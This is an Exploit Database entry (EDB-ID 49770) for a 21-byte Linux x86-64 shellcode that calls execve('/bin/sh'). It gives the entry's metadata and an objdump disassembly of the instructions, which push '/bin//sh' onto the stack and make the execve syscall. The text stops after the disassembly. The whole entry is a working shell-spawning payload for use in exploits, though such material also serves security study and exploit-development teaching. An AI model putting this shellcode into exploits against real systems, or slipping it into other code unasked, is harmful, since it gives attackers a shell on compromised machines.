 EXPLOIT
DATABASE
Linux/x64 - execve(/bin/sh) Shellcode (21 bytes) (2)
EDB-ID:
49770
Size:
0 BYTES
EDB VERIFIED:
Author:
S1EGE
Type:
SHELLCODE
SHELLCODE: / {}
Platform:
LINUX_X86-64
Published:
2021-04-15
# Linux/x64 - execve(/bin/sh) Shellcode (21 bytes)
# Author: s1ege
# Tested on: x86_64 GNU/Linux
# Shellcode Length: 21
/*
################################################
objdump disassembly
################################################
401000: 50 push %rax
401001: 48 31 d2 xor %rdx,%rdx
401004: 48 bb 2f 62 69 6e 2f movabs $0x68732f2f6e69622f,%rbx
40100b: 2f 73 68
40100e: 53 push %rbx
40100f: 54 push %rsp
401010: 5f pop %rdi
401011: b0 3b mov $0x3b,%al
401013: 0f 05 syscall